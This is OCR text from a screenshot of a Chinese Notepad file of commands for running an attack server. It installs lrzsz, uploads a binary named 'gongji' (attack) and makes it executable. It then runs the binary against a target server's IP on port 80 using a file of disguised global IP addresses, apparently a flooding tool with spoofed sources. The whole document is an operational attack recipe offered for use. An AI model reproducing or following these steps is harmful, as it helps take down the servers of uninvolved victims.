 所有命令.txt - 记事本
式(O) 查看(V) 帮助(H)
yum install -y lrzsz 本命令是centos系统允许 本机电脑的文件上传到攻击服务器 的配置安装
命令
---
apt-get install lrzsz 本命令是debian系统允许 本机电脑的文件上传到攻击服务器 的配置安装
命令
文件 进行上传到攻击服务器
rz -y 本命令是覆盖上传攻击服务器，已经有的相同文件名的文件使用
chmod 777 gongji 本命令是 给gongji 这个文件 最高的执行权限
./gongji IP 80 worldip.txt 2 -1 60 本命令的IP 需要手工替换成目标服务器的IP地址，
本命令的worldip文件是伪装的全球IP文件。
第 1 行，第 21 列 100% Windows (CRLF) UTF-8